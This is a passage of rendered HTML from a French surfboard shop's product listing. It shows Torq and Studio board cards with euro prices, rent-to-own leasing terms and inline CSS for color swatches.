<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_4387{background-image:url(https://www.lab-boardstore.com/3916-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_4388{background-image:url(https://www.lab-boardstore.com/6079-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_4389{background-image:url(https://www.lab-boardstore.com/3907-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_4390{background-image:url(https://www.lab-boardstore.com/3895-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_4391{background-image:url(https://www.lab-boardstore.com/3898-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_4392{background-image:url(https://www.lab-boardstore.com/3901-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_4396{background-image:url(https://www.lab-boardstore.com/3910-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_4398{background-image:url(https://www.lab-boardstore.com/3904-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_5980{background-image:url(https://www.lab-boardstore.com/4774-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_6428{background-image:url(https://www.lab-boardstore.com/6076-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_6431{background-image:url(https://www.lab-boardstore.com/6088-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_6434{background-image:url(https://www.lab-boardstore.com/6085-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_6439{background-image:url(https://www.lab-boardstore.com/6073-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_6446{background-image:url(https://www.lab-boardstore.com/6082-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/846-planche-de-surf-torq-mod-fun-v.html#/591-couleur-white_pinline/345-longueur-7_4" title="PLANCHE DE SURF TORQ MOD FUN V+ - White Pinline" itemprop="url" >
		PLANCHE DE SURF TORQ MOD FUN V+ - White...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				549,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">38,43 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">109,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT



GARANTIE CONTRE LA CASSE



ASSISTANCE TECHNIQUE DÉDIÉE







 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4								 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="856"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/856-planche-de-surf-studio-flare.html#/751-couleur-white_fluro_red/84-longueur-6_8" title="PLANCHE DE SURF STUDIO FLARE - White/Fluro Red" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/4380-home_default/planche-de-surf-studio-flare.jpg" alt="PLANCHE DE SURF STUDIO FLARE" title="PLANCHE DE SURF STUDIO FLARE"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="856"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_4423{background-image:url(https://www.lab-boardstore.com/4380-cart_default/planche-de-surf-studio-flare.jpg)!important;background-size:cover!important;}#color_4424{background-image:url(https://www.lab-boardstore.com/4374-cart_default/planche-de-surf-studio-flare.jpg)!important;background-size:cover!important;}#color_4425{background-image:url(https://www.lab-boardstore.com/4378-cart_default/planche-de-surf-studio-flare.jpg)!important;background-size:cover!important;}#color_4426{background-image:url(https://www.lab-boardstore.com/4376-cart_default/planche-de-surf-studio-flare.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/856-planche-de-surf-studio-flare.html#/751-couleur-white_fluro_red/84-longueur-6_8" title="PLANCHE DE SURF STUDIO FLARE - White/Fluro Red" itemprop="url" >
		PLANCHE DE SURF STUDIO FLARE - White/Fluro...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				449,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">31,43 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">89,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE
Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.
Avec la location bénéficiez des options :


RENOUVELLEMENT À MI-CONTRAT


GARANTIE CONTRE LA CASSE


ASSISTANCE TECHNIQUE DÉDIÉE






 
En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line
												 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="854"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/854-planche-de-surf-studio-focal.html#/747-couleur-white_anise/76-longueur-6_4" title="PLANCHE DE SURF STUDIO FOCAL - White/Anise" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/4364-home_default/planche-de-surf-studio-focal.jpg" alt="PLANCHE DE SURF STUDIO FOCAL" title="PLANCHE DE SURF STUDIO FOCAL"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="854"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_4413{background-image:url(https://www.lab-boardstore.com/4364-cart_default/planche-de-surf-studio-focal.jpg)!important;background-size:cover!important;}#color_4420{background-image:url(https://www.lab-boardstore.com/4362-cart_default/planche-de-surf-studio-focal.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/854-planche-de-surf-studio-focal.html#/747-couleur-white_anise/76-longueur-6_4" title="PLANCHE DE SURF STUDIO FOCAL - White/Anise" itemprop="url" >
		PLANCHE DE SURF STUDIO FOCAL - White/Anise
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				495,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">34,65 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">99,00 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE
Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.
Avec la location bénéficiez des options :


RENOUVELLEMENT À MI-CONTRAT


GARANTIE CONTRE LA CASSE


ASSISTANCE TECHNIQUE DÉDIÉE






 
En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line								 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="1087"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/1087-planche-de-surf-torq-act-v.html#/743-couleur-red_rails_brushed_gray/345-longueur-7_4" title="PLANCHE DE SURF TORQ ACT V+ - Red Rails/Brushed Gray" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/6106-home_default/planche-de-surf-torq-act-v.jpg" alt="PLANCHE DE SURF TORQ ACT V+" title="PLANCHE DE SURF TORQ ACT V+"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="1087"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_6292{background-image:url(https://www.lab-boardstore.com/6109-cart_default/planche-de-surf-torq-act-v.jpg)!important;background-size:cover!important;}#color_6295{background-image:url(https://www.lab-boardstore.com/6106-cart_default/planche-de-surf-torq-act-v.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/1087-planche-de-surf-torq-act-v.html#/743-couleur-red_rails_brushed_gray/345-longueur-7_4" title="PLANCHE DE SURF TORQ ACT V+ - Red Rails/Brushed Gray" itemprop="url" >
		PLANCHE DE SURF TORQ ACT V+ - Red...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				1 039,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">72,73 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">207,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4								 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="1088"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/longboard/1088-planche-de-surf-torq-act-the-don-nr-3323758880296.html#/741-couleur-blue_rails_brushed_gray/350-longueur-9_1" title="PLANCHE DE SURF TORQ ACT THE DON NR - Blue Rails/Brushed Gray" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/6112-home_default/planche-de-surf-torq-act-the-don-nr.jpg" alt="PLANCHE DE SURF TORQ ACT THE DON NR" title="PLANCHE DE SURF TORQ ACT THE DON NR"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="1088"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_6300{background-image:url(https://www.lab-boardstore.com/6115-cart_default/planche-de-surf-torq-act-the-don-nr.jpg)!important;background-size:cover!important;}#color_6306{background-image:url(https://www.lab-boardstore.com/6112-cart_default/planche-de-surf-torq-act-the-don-nr.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/longboard/1088-planche-de-surf-torq-act-the-don-nr-3323758880296.html#/741-couleur-blue_rails_brushed_gray/350-longueur-9_1" title="PLANCHE DE SURF TORQ ACT THE DON NR - Blue Rails/Brushed Gray" itemprop="url" >
		PLANCHE DE SURF TORQ ACT THE DON NR - Blue...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				1 099,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">76,93 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">219,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line
												 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="1092"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/longboard/1092-planche-de-surf-torq-tec-the-don-nr-3323758880296.html#/192-couleur-white/350-longueur-9_1" title="PLANCHE DE SURF TORQ TEC THE DON NR - White" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/6127-home_default/planche-de-surf-torq-tec-the-don-nr.jpg" alt="PLANCHE DE SURF TORQ TEC THE DON NR" title="PLANCHE DE SURF TORQ TEC THE DON NR"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="1092"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_6556{background-image:url(https://www.lab-boardstore.com/6127-cart_default/planche-de-surf-torq-tec-the-don-nr.jpg)!important;background-size:cover!important;}#color_6557{background-image:url(https://www.lab-boardstore.com/6124-cart_default/planche-de-surf-torq-tec-the-don-nr.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/longboard/1092-planche-de-surf-torq-tec-the-don-nr-3323758880296.html#/192-couleur-white/350-longueur-9_1" title="PLANCHE DE SURF TORQ TEC THE DON NR - White" itemprop="url" >
		PLANCHE DE SURF TORQ TEC THE DON NR - White
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				899,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">62,93 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">179,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line								 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="1092"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/longboard/1092-planche-de-surf-torq-tec-the-don-nr-3323758880296.html#/888-couleur-mocca_white/350-longueur-9_1" title="PLANCHE DE SURF TORQ TEC THE DON NR - Mocca/White" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/6124-home_default/planche-de-surf-torq-tec-the-don-nr.jpg" alt="PLANCHE DE SURF TORQ TEC THE DON NR" title="PLANCHE DE SURF TORQ TEC THE DON NR"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="1092"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_6556{background-image:url(https://www.lab-boardstore.com/6127-cart_default/planche-de-surf-torq-tec-the-don-nr.jpg)!important;background-size:cover!important;}#color_6557{background-image:url(https://www.lab-boardstore.com/6124-cart_default/planche-de-surf-torq-tec-the-don-nr.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/longboard/1092-planche-de-surf-torq-tec-the-don-nr-3323758880296.html#/888-couleur-mocca_white/350-longueur-9_1" title="PLANCHE DE SURF TORQ TEC THE DON NR - Mocca/White" itemprop="url" >
		PLANCHE DE SURF TORQ TEC THE DON NR -...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				999,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">69,93 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">199,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4								 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="1093"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/1093-planche-de-surf-torq-tec-v.html#/196-couleur-blue_white/87-longueur-7_0" title="PLANCHE DE SURF TORQ TEC V+ - Blue/White" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/6130-home_default/planche-de-surf-torq-tec-v.jpg" alt="PLANCHE DE SURF TORQ TEC V+" title="PLANCHE DE SURF TORQ TEC V+"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="1093"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_6570{background-image:url(https://www.lab-boardstore.com/6130-cart_default/planche-de-surf-torq-tec-v.jpg)!important;background-size:cover!important;}#color_6571{background-image:url(https://www.lab-boardstore.com/6133-cart_default/planche-de-surf-torq-tec-v.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/1093-planche-de-surf-torq-tec-v.html#/196-couleur-blue_white/87-longueur-7_0" title="PLANCHE DE SURF TORQ TEC V+ - Blue/White" itemprop="url" >
		PLANCHE DE SURF TORQ TEC V+ - Blue/White
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				859,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">60,13 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">171,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line
												 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="1093"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/1093-planche-de-surf-torq-tec-v.html#/192-couleur-white/87-longueur-7_0" title="PLANCHE DE SURF TORQ TEC V+ - White" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/6133-home_default/planche-de-surf-torq-tec-v.jpg" alt="PLANCHE DE SURF TORQ TEC V+" title="PLANCHE DE SURF TORQ TEC V+"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="1093"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_6570{background-image:url(https://www.lab-boardstore.com/6130-cart_default/planche-de-surf-torq-tec-v.jpg)!important;background-size:cover!important;}#color_6571{background-image:url(https://www.lab-boardstore.com/6133-cart_default/planche-de-surf-torq-tec-v.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/1093-planche-de-surf-torq-tec-v.html#/192-couleur-white/87-longueur-7_0" title="PLANCHE DE SURF TORQ TEC V+ - White" itemprop="url" >
		PLANCHE DE SURF TORQ TEC V+ - White
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				709,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">49,63 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">141,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line				 last-line				 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
